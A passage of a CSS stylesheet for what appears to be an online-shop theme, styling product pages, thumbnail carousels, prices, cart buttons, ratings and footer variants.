	          position: relative;
	     }
	     
	          .body-other .standard-body .full-width .product-info:before {
	               content: '';
	               position: absolute;
	               top: 50px;
	               left: 0;
	               right: 0;
	               bottom: 0;
	               background: #fff;
	          }
	          
	               .box-type-9 .body-other .standard-body .full-width .product-info:before {
	                    border-radius: 4px;
	                    -webkit-border-radius: 4px;
	                    -moz-border-radius: 4px;
	               }
	          
	          .product-page-type-2 .standard-body .full-width .product-info:before {
	               display: none;
	          }
	          
	          .product-page-type-2 .standard-body .full-width .product-info {
	               padding: 0px !important;
	          }
     
          /* @group Prev/Next Product */
          
          .next-product {
               background: #fff;
               border: 1px solid #e5e5e5;
               text-align: left;
               margin-bottom: 50px;
               padding: 10px;
               margin-top: -8px;
          }
          
               .breadcrumb-style-1 .breadcrumb .next-product {
                    margin-bottom: 30px;
               }
               
               .breadcrumb-style-9 .breadcrumb .next-product {
                    margin-bottom: 30px;
               }
               
               .breadcrumb-style-2 .breadcrumb .next-product {
                    margin-bottom: 30px;
               }
               
               .breadcrumb-style-4 .breadcrumb .next-product {
                    margin-bottom: 20px;
                    margin-top: -5px;
               }
               
               .breadcrumb-style-8 .breadcrumb .next-product {
                    margin-bottom: 10px;
                    margin-top: -13px;
               }
               
               .breadcrumb-style-6 .breadcrumb .next-product {
                    margin-bottom: 20px;
                    margin-top: -5px;
               }
          
               .next-product .image {
                    float: left;
                    width: 34%;
               }
               
                    .next-product.right .image {
                         float: right;
                    }
               
                    .next-product .image img {
                         display: block;
                    }
               
               .next-product .right {
                    padding: 17px 10px 0px 20px;
                    width: 66%;
                    float: left;
               }
               
                    .next-product.right .right {
                         text-align: right;
                         padding-right: 20px;
                         padding-left: 10px;
                    }
               
                    .next-product .right .price {
                         font-size: 14px;
                         color: #d9121f;
                         font-weight: 600;
                         padding: 8px 0px 10px 0px;
                    }
          
          /* @end */
          
          /* @group Prev/Next Product Type 2 */
          
          .next-product-2 {
               text-align: left;
               margin-top: 27px;
          }
          
               .breadcrumb-style-10 .next-product-2 {
                    margin-top: 17px;
               }
               
               .breadcrumb-style-11 .next-product-2 {
                    margin-top: 23px;
               }
               
               .breadcrumb-style-8 .next-product-2 {
                    margin-top: 17px;
               }
          
               .next-product-2.right {
                    text-align: right;
               }

               .button-previous-next {
                    display:inline-block;
                    cursor:pointer;
                    border: none;
                    color:#d9121f;
                    border: 1px solid #e5e5e5;
                    font-size: 11px;
                    font-weight: 700;
                    text-transform: uppercase;
                    padding: 8px 30px 5px 30px;
                    border-radius:         20px;
                    -moz-border-radius:    20px;
                    -webkit-border-radius: 20px;
                    transition:         all 0.2s ease-in;
                    -moz-transition:    all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    background: #fff;
                    outline: none;
               }
               
                    .button-body-type-9 .button-previous-next {
                         padding-top: 7px;
                         padding-bottom: 7px;
                    }
               
                    .button-previous-next:hover {
                         color: #fff;
                         background: #d9121f;
                         border-color: #d9121f;
                    }
               
          /* @end */
     
          .product-info .popup-gallery.col-sm-7 {
	         width: 55.55555555555556%;
	     }
				
		/* Product info - Image */
				
		.product-info .product-image {
			margin: 50px 0px 0px 0px;
			border: 1px solid #e5e5e5;
			background: #fff;
			text-align: center;
			position: relative;
		}
		
		     .product-page-type-3 .product-info .product-image {
		          border: none;
		     }
		
		     .box-type-9 .product-info .product-image {
		          border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -moz-border-radius: 4px;
		          padding: 1px;
		     }
		
		     .box-type-5 .product-info .product-image {
		          border: none;
		     }
		     
		     .box-type-6 .product-info .product-image {
		          border: none;
		     }
		     
		     .box-type-8 .product-info .product-image {
		          border: none;
		     }
		
		     .product-page-type-2 .standard-body .full-width .product-info .product-image {
		          border-left: none;
		          border-right: none;
		          border-top: none;
		     }
		
		     .quickview .product-info .product-image {
		          margin-top: 0px;
		     }
				
			.product-info .product-image a {
				display: block;
			}
					
			.product-info .product-image img {
				display: block;
				cursor: pointer;
				margin: 0px auto;
			}
						
						
		/* Product info - thumbnails */
					
		.product-info .thumbnails {
		     padding-top: 50px;
		}
				
			.product-info .thumbnails ul {
				list-style: none;
				margin: 0px 0px 0px -20px;
				position: relative;
				padding: 0px;
			}
		
				.product-info .thumbnails ul li {
				}
						
					.product-info .thumbnails li p {
						margin: 0px;
						padding: 0px 0px 20px 20px;
					}
				
					.product-info .thumbnails li img,
					.product-info .thumbnails-carousel img {
						border: 1px solid #e5e5e5;
						display: block;
						margin: 0px auto;
					}
					
					     .product-page-type-3 .product-info .thumbnails li img,
					     .product-page-type-3 .product-info .thumbnails-carousel img {
					          border: none;
					     }
					
					     .box-type-9 .product-info .thumbnails li img,
					     .box-type-9 .product-info .thumbnails-carousel img {
					     	border-radius: 4px;
					     	-webkit-border-radius: 4px;
					     	-moz-border-radius: 4px;
					     }
					
					.box-type-5 .product-info .thumbnails li img,
					.box-type-5 .product-info .thumbnails-carousel img {
					     border: none;
					}
					
					.box-type-6 .product-info .thumbnails li img,
					.box-type-6 .product-info .thumbnails-carousel img {
					     border: none;
					}
					
					.box-type-8 .product-info .thumbnails li img,
					.box-type-8 .product-info .thumbnails-carousel img {
					     border: none;
					}
					
		/* Product info - thumbnails carousel */
					
		.overflow-thumbnails-carousel {
		     padding: 20px 19px 0px 19px;
		}
		
		     .product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel {
		          background: #fff;
		          padding-top: 30px;
		          padding-bottom: 30px;
		          padding-left: 38px;
		          padding-right: 38px;
		     }
					
			.product-info .thumbnails-carousel {
			     margin: -10px;
			}
			
			     .product-info .thumbnails-carousel .item {
			          margin: 10px !important;
			     }
			     
			     .product-info .thumbnails-carousel .owl-controls {
			          display: block !important;
			     }
			     
			     .product-info .thumbnails-carousel .owl-pagination {
			          display: none;
			     }
			     
			     .product-info .thumbnails-carousel .owl-buttons {
			          position: absolute;
			          top: 50%;
			          margin-top: -12px;
			          width: 100%;
			     }
			     
			          .product-info .thumbnails-carousel .owl-buttons .owl-prev,
			          .product-info .thumbnails-carousel .owl-buttons .owl-next {
			               position: absolute;
			               width: 35px;
			               height: 35px;
			               border-radius: 100px;
			               -webkit-border-radius: 100px;
			               -moz-border-radius: 100px;
			               border: 1px solid #e5e5e5;
			               background: #fff;
			               color: #333;
			               transition: all 0.2s ease-in;
			               -webkit-transition: all 0.2s ease-in;
			               -moz-transition: all 0.2s ease-in;
			               padding: 8px 0px 0px 12px;
			               text-align: left;
			               left: -9px;
			               top: 50%;
			               margin-top: -5px;
			               font-size: 13px;
			               font-family: Poppins;
			          }
			          
			               .buttons-prev-next-type-2 .product-info .thumbnails-carousel .owl-buttons .owl-prev, 
			               .buttons-prev-next-type-2 .product-info .thumbnails-carousel .owl-buttons .owl-next {
			                    border-radius: 0px;
			                    -webkit-border-radius: 0px;
			                    -moz-border-radius: 0px;
			               }
			          
			               .product-info .thumbnails-carousel .owl-buttons .owl-prev:hover,
			               .product-info .thumbnails-carousel .owl-buttons .owl-next:hover {
			                    background: #d9121f;
			                    border-color: #d9121f;
			                    color: #fff;
			               }
			          
			               .product-info .thumbnails-carousel .owl-buttons .owl-next {
			                    right: -9px;
			                    left: auto;
			                    padding: 8px 0px 0px 14px;
			               }
			               
			                    .product-info .thumbnails-carousel .owl-buttons .owl-next:before {
			                         content: "\f054";
			                         display: inline-block;
			                         font: normal normal normal 14px/1 FontAwesome;
			                         font-size: 11px;
			                         text-rendering: auto;
			                         -webkit-font-smoothing: antialiased;
			                         -moz-osx-font-smoothing: grayscale;
			                    }
			                    
			                    .product-info .thumbnails-carousel .owl-buttons .owl-prev:before {
			                         content: "\f053";
			                         display: inline-block;
			                         font: normal normal normal 14px/1 FontAwesome;
			                         font-size: 11px;
			                         text-rendering: auto;
			                         -webkit-font-smoothing: antialiased;
			                         -moz-osx-font-smoothing: grayscale;
			                    }
		
		/* Product info - product center */
				
		.product-info .product-center {
			position: relative;
			margin-top: 50px;
		}
		
		     .quickview .product-info .product-center {
		          margin-top: 0px;
		     }
		
		     .product-info .product-center.col-sm-5 {
		         width: 44.444444444444444%;
		     }
		
		     .product-info .product-center > div {
		          position: relative;
		          z-index: 0;
		     }
		
		     .product-page-type-2 .standard-body .full-width .product-info .product-center:before {
		          content: '';
		          position: absolute;
		          z-index: 0;
		          left: 15px;
		          right: 15px;
		          top: 0;
		          bottom: 0;
		          background: #fff;
		          display: block;
		     }
		     
		          .quickview .product-info .product-center:before {
		               display: none;
		          }
		
		     .product-info .product-name {
		          padding: 10px 0px 15px 0px;
		          margin: 0px;
		          font-size: 25px;
		     }
									
			.product-info .description,
			.product-info .price,
			.product-info .options {
				padding: 24px 0px 22px 0px;
				background: url(../img/bg-megamenu.png) bottom left repeat-x;
			}
			
			     .product-info .description {
			          padding-top: 0px;
			          font-weight: 600;
			          line-height: 23px;
			     }
			     
			          .product-info .description span {
			               display: inline-block;
			               width: 140px;
			               max-width: 50%;
			               padding-right: 20px;
			               font-weight: normal;
			          }
			          
			               .firefox-mac .product-info .description span {
			                    font-weight: 300;
			               }
			          
			     .product-info .price {
			          background: none;
			     }
					
				.product-info .price .price-new {
					font-size: 48px !important;
					line-height: 50px;
					color: #d9121f;
					font-weight: 600;
					display: inline-block;
					vertical-align: top;
				}
					
				.product-info .price .price-old {
					color: #ccc;
					font-weight: 400;
					text-decoration: line-through;
					padding-left: 15px;
					font-size: 20px;
					display: inline-block;
					vertical-align: top;
					line-height: 20px;
				}
				
				.product-info .price h3 {
				     padding: 3px 0px 3px 0px;
				     margin: 0px;
				     font-size: 20px;
				}
				
				.product-info .is-countdown {
					margin: 0px 0px 26px 0px;
					position: relative;
					background: #f5f5f5;
					top: 0;
					left: 0;
					right: 0;
				}
				
				     .countdown-special-type-7 .product-info .is-countdown {
				          background: rgba(89, 69, 75, .05);
				     }
				     
				     .countdown-special-type-4 .product-info .is-countdown {
				          background: #ede5de; /* Old browsers */
				          background: -moz-linear-gradient(top,  #ede5de 0%, #e5d8ce 100%); /* FF3.6+ */
				          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ede5de), color-stop(100%,#e5d8ce)); /* Chrome,Safari4+ */
				          background: -webkit-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Chrome10+,Safari5.1+ */
				          background: -o-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Opera 11.10+ */
				          background: -ms-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* IE10+ */
				          background: linear-gradient(to bottom,  #ede5de 0%,#e5d8ce 100%); /* W3C */
				          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ede5de', endColorstr='#e5d8ce',GradientType=0 ); /* IE6-9 */
				     }
				     
				     .countdown-special-type-9 .product-info .is-countdown {
				          background: #f44c1c;
				     }
				     
				     .countdown-special-type-8 .product-info .is-countdown {
				          background: #fbf9f3; /* Old browsers */
				          border: 1px solid #e1e0da;
				     }
				     
				     .countdown-special-type-5 .product-info .is-countdown {
				          background: #ffd900; /* Old browsers */
				          background: -moz-linear-gradient(top,  #ffd900 0%, #ffc200 100%); /* FF3.6+ */
				          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffd900), color-stop(100%,#ffc200)); /* Chrome,Safari4+ */
				          background: -webkit-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Chrome10+,Safari5.1+ */
				          background: -o-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Opera 11.10+ */
				          background: -ms-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* IE10+ */
				          background: linear-gradient(to bottom,  #ffd900 0%,#ffc200 100%); /* W3C */
				          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd900', endColorstr='#ffc200',GradientType=0 ); /* IE6-9 */
				          border: none;
				          border-radius: 2px;
				          -webkit-border-radius: 2px;
				          -moz-border-radius: 2px;
				     }
				     
				     .countdown-special-type-2 .product-info .is-countdown{
				     	background: rgba(20,20,20,0.90);
				     }
				     
				     .countdown-special-type-6 .product-info .is-countdown{
				     	background: rgba(0,0,0,0.80);
				     }
				     
				     .countdown-special-type-3 .product-info .is-countdown{
				     	background: #191919;
				     	left: 0;
				     	right: 0;
				     	height: auto;
				     }
				
				     .product-info .is-countdown .countdown-amount {
				         font-size: 20px;
				         font-weight: 600;
				         margin: 0px 0px -2px 0px;
				     }
				     
				     .product-info .is-countdown .countdown-section {
				          font-size: 100%;
				          padding: 14px 0px;
				     }

			/* Product info -> Options */
					
			.product-info .options {
				padding-bottom: 0px;
				padding-top: 30px;
				background-position: top left;
			}
			
			     .product-info .options2 {
			          padding-bottom: 25px;
			     }
			     
			          .product-page-type-2 .standard-body .full-width .product-info .options2,
			          .product-page-type-2 .standard-body .full-width .product-info .price,
			          .product-page-type-2 .standard-body .full-width .product-info .description,
			          .product-page-type-2 .standard-body .full-width .product-info .review {
			               padding-left: 30px;
			               padding-right: 30px;
			          }
					
				.product-info .options h2 {
					margin: 0px;
					font-size: 20px;
					padding: 0px;
				}
						
				.product-info .options .form-group {
					padding: 15px 0px 0px 0px;
					margin: 0px;
					line-height: 23px;
				}
						
					.product-info .options .error {
						margin: 0px;
					}
					
					.product-info .options2 > div > label {
					     text-transform: uppercase;
					     font-size: 11px;
					     font-weight: bold;
					}
					
			/* Product info -> Radio button, checkbox button */
			
			.product-info .radio-type-button {
			     display: inline-block;
			     vertical-align: top;
			     width: auto;
			     margin: 10px 7px 5px 0px;
			     padding: 0px;
			}
			
			     .product-info .radio-type-button input {
			          visibility: hidden;
			          position: absolute;
			     }
			     
			     .product-info .radio-type-button span {
			          padding: 2px;
			          border: 1px solid rgba(0, 0, 0, .1);
			          display: block;
			          -webkit-transition: all 0.2s ease-out;
			          -moz-transition: all 0.2s ease-out;
			          -o-transition: all 0.2s ease-out;
			          -ms-transition: all 0.2s ease-out;
			          transition: all 0.2s ease-out;
			          border-radius: 100px;
			          -webkit-border-radius: 100px;
			          -moz-border-radius: 100px;
			     }
			     
			          .product-info .radio-type-button span img {
			               border-radius: 100px;
			               -webkit-border-radius: 100px;
			               -moz-border-radius: 100px;
			          }
			     
			          .product-info .radio-type-button span:hover {
			               border: 1px solid #d9121f;
			          }
			          
			          .product-info .radio-type-button span.active {
			               border: 1px solid #d9121f;
			          }
			     
			     .product-info .radio-type-button img {
			          display: block;
			     }
			     
			.product-info .radio-type-button2 {
			     display: inline-block;
			     vertical-align: top;
			     width: auto;
			     margin: 10px 7px 5px 0px;
			     padding: 0px;
			}
			
			     .product-info .radio-type-button2 input {
			          visibility: hidden;
			          position: absolute;
			     }
			     
			     .product-info .radio-type-button2 span {
			          border: 1px solid rgba(0, 0, 0, .1);
			          min-width: 40px;
			          display: block;
			          text-align: center;
			          padding: 9px 20px 8px 20px;
			          -webkit-transition: all 0.2s ease-out;
			          -moz-transition: all 0.2s ease-out;
			          -o-transition: all 0.2s ease-out;
			          -ms-transition: all 0.2s ease-out;
			          transition: all 0.2s ease-out;
			          font-size: 11px;
			          font-weight: bold;
			          text-transform: uppercase;
			          -webkit-border-radius: 30px;
			          -moz-border-radius: 30px;
			          border-radius: 30px;
			          line-height: 10px;
			     }
			     
			          .product-info .radio-type-button2 span:hover {
			               border-color: #d9121f;
			          }
			          
			          .product-info .radio-type-button2 span.active {
			              background: #d9121f;
			              border-color: #d9121f;
			              color: #fff;
			          }
			
			/* Product info -> Buttons */
							
			.product-info .cart {
			     margin-top: 10px;
			     border: 1px solid #e5e5e5;
			     background: #fff;
			}
			
			     .box-type-9 .product-info .cart {
			          border-radius: 4px;
			          -webkit-border-radius: 4px;
			          -moz-border-radius: 4px;
			     }
			
			     .box-type-4 .product-info .cart {
			          border-radius: 8px;
			          -webkit-border-radius: 8px;
			          -moz-border-radius: 8px;
			     }
			     
			     .box-type-7 .product-info .cart {
			          border-radius: 0px;
			          -webkit-border-radius: 0px;
			          -moz-border-radius: 0px;
			     }
			
			     .product-page-type-2 .standard-body .full-width .product-info .cart {
			          border-left: none;
			          border-right: none;
			          border-bottom: none;
			     }
						
				.product-info .cart .add-to-cart {
				     padding: 20px 30px 30px 30px;
				}
				
				     .product-info .cart .add-to-cart a {
				          margin: 10px 0px 0px 0px;
				     }
						
					.product-info .cart .add-to-cart p,
					.product-info .cart .add-to-cart input,
					.product-info .cart .add-to-cart .quantity {
						display: block;
						float: left;
					}
							
					.product-info .cart .add-to-cart p {
						padding: 6px 10px 0px 0px;
						margin: 0px;
						float: none;
						font-size: 12px;
						font-weight: bold;
						text-transform: uppercase;
					}
								
					.product-info .cart .add-to-cart input {
						margin: 4px 10px 0px 0px !important;
						height: 45px;
						border-radius: 30px;
						-moz-border-radius: 30px;
						-webkit-border-radius: 30px;
					}
					
					     .button-body-type-6 .product-info .cart .add-to-cart input {
					          height: 38px;
					     }
					     
					     .button-body-type-7 .product-info .cart .add-to-cart input {
					          height: 38px;
					     }
								
					.product-info .cart .add-to-cart .quantity {
						position: relative;
					}
		
						.product-info .cart .add-to-cart .quantity input {
							padding-right: 24px;
							width: 80px;
						}
									
							.product-info .cart .add-to-cart .quantity #q_up {
								display: none;
							}
									
							.product-info .cart .add-to-cart .quantity #q_down {
								display: none;
							}
							
					.product-info .cart .add-to-cart #button-cart {
					     font-size: 12px !important;
					}
				
				/* Product info -> Add to compare, wishlist */
												
				.product-info .cart .links {
					border-top: 1px solid #e5e5e5;
					padding: 0px 26px 0px 30px;
				}
						
					.product-info .cart .links a {
						cursor: pointer;
						font-size: 12px;
					}
					
					     .product-info .cart .links a {
					          display: block;
					          float: left;
					          width: 47%;
					          font-size: 11px;
					          font-weight: bold;
					          text-transform: uppercase;
					          padding: 17px 22px 14px 0px;
					     }
					     
					          .product-info .cart .links a:last-child {
					               border-left: 1px solid #e5e5e5;
					               padding-left: 28px;
					               padding-right: 0px;
					               width: 53%;
					          }
					
					     .product-info .cart .links a i {
					          font-size: 15px;
					          margin-right: 8px;
					     }
				
				/* Information about minimum products */
								
				.product-info .cart .minimum {
					padding: 17px 30px 15px 30px;
					border-top: 1px solid #e5e5e5;
				}
				
				/* Reviews */
							
				.product-info .review {
					padding: 0px 0px 17px 0px;
					border-bottom: 1px solid #e5e5e5;
					margin-bottom: 24px;
					margin-top: -7px;
					position: relative;
				}
				
				     .product-page-type-2 .standard-body .full-width .product-info .review {
				          margin-top: 0px;
				          padding-top: 19px;
				          padding-bottom: 15px;
				     }
				
					.product-info .review > div {
						padding: 7px 0px 7px 0px;
					}
						
						.product-info .review a {
							cursor: pointer;
						}
						
						.product-info .review a:first-of-type {
						     margin-left: 10px;
						}
							
		/* Tags */
		
		.tags_product {
			margin: 0px 0px 20px 0px;
		}
		
		/* @end */
		
	/* @group Product Block */
							
	.product-block {
		border: 1px solid #e5e5e5;
		background: #fff;
		padding: 30px;
		margin: 50px 0px 0px 0px;
		text-align: center;
	}
	
	     .product-page-type-2 .standard-body .full-width .product-block {
	          border: none;
	     }
				
		.product-block .title-block {
			margin: 0px auto 28px auto;
			padding: 6px 0px 9px 0px;
			display: inline-block;
			font-size: 20px;
			font-weight: 500;
			border-bottom: 2px solid #d9121f;
		}
				
		.product-block .strip-line {
			display: none;
		}
					
		.product-block .block-content {
			clear: both;
		}
     
          /* @group Product contact */
          
          .product-contact {
               list-style: none;
               padding: 2px 0px 0px 0px;
               margin: 0px;
          }
          
               .product-contact li {
                    padding: 30px 0px 0px 0px;
                    margin: 0px;
               }
               
                    .product-contact li:first-child {
                         padding: 0px;
                    }
               
                    .product-contact li p {
                         padding: 10px 0px 0px 0px;
                         margin: 0px;
                         color: #808080;
                    }
          
          /* @end */
     
     /* @end */
				
	/* @group Ratings */
		
	.rating i {
		margin: 0px 3px 0px 1px;
		font-size: 16px;
		color: #ccc;
		transition: all 0.2s ease-in;
		-webkit-transition: all 0.2s ease-in;
		-moz-transition: all 0.2s ease-in;
	}
		
		.rating i.active {
			 color: #d91320;
		}
		
		.set-rating {
		     margin-top: 6px;
		     margin-bottom: 2px;
		     height: 16px;
		}
		
		     .set-rating i {
		          margin: 0px;
		          display: block;
		          float: left;
		          padding: 0px 4px 0px 0px;
		          cursor: pointer;
		     }
		
	/* @end */

/* @end */
			
/* @group 10. CustomFooter
------------------*/	

.custom-footer {
	position: relative;
}

	.custom-footer .background-custom-footer {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.custom-footer .background,
	.standard-body .custom-footer .background {
		background: #fafafa url(../img/bg-megamenu.png) top left repeat-x;
		padding: 1px 0px 0px 0px;
	}
	
	     .custom-footer .container > .row {
	          position: relative;
	     }
	     
	     .custom-footer .container > .row > div {
	          padding-bottom: 40px;
	          padding-top: 5px;
	          padding-left: 35px;
	          position: static;
	     }
	     		
	          .custom-footer .container > .row > div:first-child,
	          .custom-footer .container > .row > div.col-sm-12 {
	               padding-left: 15px;
	          }
	               
	          .custom-footer .container > .row > div:before {
	               content: '';
	               height: auto;
	               width: 1px;
	               top: 0;
	               bottom: 0;
	               position: absolute;
	               background: url(../img/bg-megamenu.png) top left repeat-y;
	               display: block;
	               margin-left: -35px;
	          }
	          
	               .custom-footer .container > .row > div:first-child:before {
	                    display: none;
	               }
	
	.custom-footer .pattern {
		padding: 0px;
	}

		.custom-footer .pattern p {
			padding: 0px;
			margin: 0px;
		}
			
			.custom-footer .pattern .custom-footer-text {
				position: relative;
				margin: 0px 0px -10px 0px;
			}
			
				.custom-footer .pattern .custom-footer-text p {
					padding: 0px 0px 10px 0px;
				}
	
		.custom-footer h4 {
			font-size: 20px;
			font-weight: 500;
			padding: 18px 0px 12px 0px;
			margin: 20px 0px 30px 0px;
			display: inline-block;
			border-bottom: 2px solid #d9121f;
		}
				
		/* @group Contact us */
		
		ul.contact-us {
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		
			ul.contact-us li {
				clear: both;
				margin: 30px 0px 0px 0px;
			}
			
				ul.contact-us li:first-child {
					margin: 0px;
				}
			
				ul.contact-us li i {
					float: left;
					width: 37px;
					height: 40px;
					padding: 0px 10px 0px 0px;
					margin: 0px 15px 0px 0px;
					text-align: center;
					font-size: 30px;
					color: #1349b2;
				}
				
					ul.contact-us li i.fa-mobile-phone {
						font-size: 34px;
						padding-top: 3px;
					}
					
					ul.contact-us li i.fa-envelope {
						font-size: 22px;
						padding-top: 7px;
					}
					
					ul.contact-us li i.fa-skype {
						padding-top: 3px;
					}
				
		/* @end */
		
		/* @group Facebook */
		
		#facebook {
			position: relative;
			margin: -8px -5px;
			overflow: hidden;
		}	
		
		/* @end */
			
		/* @group Twitter */
		
		.tweets ul {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
			
			.tweets li {
				padding: 20px 0px 0px 30px;
				margin: 0px;
				position: relative;
			}
			
				.tweets li:first-child {
					padding-top: 0px;
				}
				
				.tweets li:before {
					content: "\f10d";
					display: inline-block;
					font: normal normal normal 14px/1 FontAwesome;
					font-size: inherit;
					text-rendering: auto;
					-webkit-font-smoothing: antialiased;
					-moz-osx-font-smoothing: grayscale;
					font-size: 14px;
					position: absolute;
					left: 0;
					color: #1349b2;
					margin-top: 4px;
				}
			
				.tweets li .timePosted {
					font-style: italic;
					font-size: 11px;
					padding-top: 5px;
				}
				
				.tweets li a {
					color: #d9121f;
				}
				
		/* @end */
				
/* @end */
		
/* @group 11. Footer
------------------*/	

.footer {
	position: relative;
	overflow: hidden;
}

     .main-fixed3 .footer {
          margin: 0px -4000px;
     }
     
          .main-fixed3 .footer .pattern {
               padding: 0px 4000px;
          }

	.footer .background-footer {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.footer .background,
	.standard-body .footer .background {
		background: #333333;
	}
	
	.footer .pattern {
		padding: 0px;
		color: #808080;
	}
	
	     .footer-type-23 .footer .pattern {
	          padding-top: 49px;
	          font-weight: 500;
	          font-size: 12px;
	     }
	
	     .footer-type-20 .footer .pattern {
	          padding-bottom: 102px;
	     }
	
	     .footer-type-12 .footer .pattern {
	          padding-bottom: 23px;
	     }
	     
	     .footer-type-17 .footer .pattern {
	          padding-bottom: 23px;
	     }
	     
	     .footer-type-21 .footer .pattern {
	          padding-top: 10px;
	     }
	     
	     .footer-type-2 .footer .pattern {
	          padding-top: 34px;
	     }
	     
	     .footer-type-6 .footer .pattern {
	          padding-top: 44px;
	     }
		
		.footer .pattern a {
			color: #808080;
		}
		
		     .footer .pattern a:hover {
		          color: #fff;
		     }
		
		.footer .container > .row,
		.footer .advanced-grid .container > div > .row {
		     position: relative;
		}
		
		.footer .container > .row > div,
		.footer .advanced-grid .container > div > .row > div {
		     padding-top: 28px;
		     padding-bottom: 22px;
		     padding-left: 35px;
		     position: static;
		}
		
		     .footer-type-9 .footer .container > .row > div,
		     .footer-type-9 .footer .advanced-grid .container > div > .row > div {
		          padding-top: 30px;
		          padding-bottom: 23px;
		     }
		     
		     .footer-type-23 .footer .container > .row > div,
		     .footer-type-23 .footer .advanced-grid .container > div > .row > div {
		          padding-top: 11px;
		          padding-bottom: 25px;
		          padding-left: 15px;
		          padding-right: 110px;
		     }
		     
		          .footer-type-23 .footer .container > .row > div:first-child,
		          .footer-type-23 .footer .container > .row > div.col-sm-12,
		          .footer-type-23 .footer .advanced-grid .container > div > .row > div:first-child,
		          .footer-type-23 .footer .advanced-grid .container > div > .row > div.col-sm-12 {
		               padding-right: 15px;
		          }
				
		     .footer .container > .row > div:first-child,
		     .footer .container > .row > div.col-sm-12,
		     .footer .advanced-grid .container > div > .row > div:first-child,
		     .footer .advanced-grid .container > div > .row > div.col-sm-12 {
		          padding-left: 15px;
		     }
		          
		     .footer .container > .row > div:before,
		     .footer .advanced-grid .container > div > .row > div:before {
		          content: '';
		          height: auto;
		          width: 1px;
		          top: 0;
		          bottom: 0;
		          position: absolute;
		          background: url(../img/bg-footer.png) top left repeat-y;
		          display: block;
		          margin-left: -35px;
                    display: none;
		     }
		     
		          .footer .container > .row > div:first-child:before ,
		          .footer .advanced-grid .container > div > .row > div:first-child:before,
		          .footer-type-4 .footer .container > .row > div:before,
		          .footer-type-4 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-14 .footer .container > .row > div:before,
		          .footer-type-14 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-27 .footer .container > .row > div:before,
		          .footer-type-27 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-20 .footer .container > .row > div:before,
		          .footer-type-20 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-8 .footer .container > .row > div:before,
		          .footer-type-8 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-6 .footer .container > .row > div:before,
		          .footer-type-6 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-9 .footer .container > .row > div:before,
		          .footer-type-9 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-11 .footer .container > .row > div:before,
		          .footer-type-11 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-19 .footer .container > .row > div:before,
		          .footer-type-19 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-16 .footer .container > .row > div:before,
		          .footer-type-16 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-12 .footer .container > .row > div:before,
		          .footer-type-12 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-17 .footer .container > .row > div:before,
		          .footer-type-17 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-13 .footer .container > .row > div:before,
		          .footer-type-13 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-24 .footer .container > .row > div:before,
		          .footer-type-24 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-22 .footer .container > .row > div:before,
		          .footer-type-22 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-25 .footer .container > .row > div:before,
		          .footer-type-25 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-18 .footer .container > .row > div:before,
		          .footer-type-18 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-15 .footer .container > .row > div:before,
		          .footer-type-15 .footer .advanced-grid .container > div > .row > div:before {
		               display: none;
		          }
		          
		          .footer-type-23 .footer .container > .row > div:before,
		          .footer-type-23 .footer .advanced-grid .container > div > .row > div:before {
		               margin-left: -40px;
		               top: 32px;
		               bottom: 47px;
		          }
		          
		          .footer-type-26 .footer .container > .row > div:before,
		          .footer-type-26 .footer .advanced-grid .container > div > .row > div:before {
		               margin-left: -40px;
		          }
		          
		          .footer-type-12 .footer .container > .row > div,
		          .footer-type-12 .footer .advanced-grid .container > div > .row > div {
		               padding-top: 27px;
		               padding-bottom: 0px;
		               padding-left: 15px;
		          }
		          
		          .footer-type-17 .footer .container > .row > div,
		          .footer-type-17 .footer .advanced-grid .container > div > .row > div {
		               padding-top: 27px;
		               padding-bottom: 0px;
		               padding-left: 15px;
		          }
		          
		          .footer-type-13 .footer .container > .row > div,
		          .footer-type-13 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 30px;
		          }
		          
		          .footer-type-24 .footer .container > .row > div,
		          .footer-type-24 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 30px;
		          }
		          
		          .footer-type-22 .footer .container > .row > div,
		          .footer-type-22 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 30px;
		          }
		          
		          .footer-type-25 .footer .container > .row > div,
		          .footer-type-25 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 41px;
		               padding-top: 41px;
		          }
		          
		               .footer-type-25 .footer .container > .row:last-child > div,
